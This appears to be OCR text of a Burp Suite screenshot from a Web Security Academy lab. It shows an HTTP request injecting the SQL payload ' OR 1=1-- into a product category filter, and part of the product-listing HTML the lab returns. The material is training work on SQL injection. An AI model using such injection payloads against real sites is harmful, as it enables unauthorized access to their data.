 Request
Pretty Raw Hex
\n
1 GET /filter?category='+OR+1=1-- HTTP/2
2 Host: 0aa000c103dde376819cc01a009b0060.web-security-academy.net
3 Cookie: session=8gVIWHmZjDl2xAyrLyyESKVzFA8lUze1
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa000c103dde376819cc01a009b0060.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
65 <section class="container-list-tiles">
66 <div>
67 <img src="/image/productcatalog/products/6.jpg">
68 <h3>
Com-Tool
</h3>
69 <img src="/resources/images/rating3.png">
70 $15.87
71 <a class="button" href="/product?productId=1">
View details
</a>
72 </div>
73 <div>
74 <img src="/image/productcatalog/products/38.jpg">
75 <h3>
Six Pack Beer Belt
</h3>
76 <img src="/resources/images/rating5.png">
77 $10.07
78 <a class="button" href="/product?productId=2">
View details
</a>
79 </div>
80 <div>
81 <img src="/image/productcatalog/products/60.jpg">
82 <h3>
Dancing In The Dark
</h3>
83 <img src="/resources/images/rating5.png">
84 $45.91
85 <a class="button" href="/product?productId=3">
View details
</a>
86 </div>
87 <div>
88 <img src="/image/productcatalog/products/1.jpg">
89 <h3>
Eggtastic, Fun, Food Eggcessories
</h3>
90 <img src="/resources/images/rating2.png">
91 $53.25
92 <a class="button" href="/product?productId=4">
View details
</a>
93 </div>
94 <div>
95 <img src="/image/productcatalog/products/75.jpg">
96 <h3>
Grow Your Own Spy Kit
</h3>
97 <img src="/resources/images/rating3.png">
98 $27.53
99 <a class="button" href="/product?productId=5">
View details
</a>
100 </div>
101 <div>
102 <img src="/image/productcatalog/products/58.jpg">
103 <h3>
There is No &apos;I&apos; in Team
</h3>
104 <img src="/resources/images/rating2.png">
105 $42.25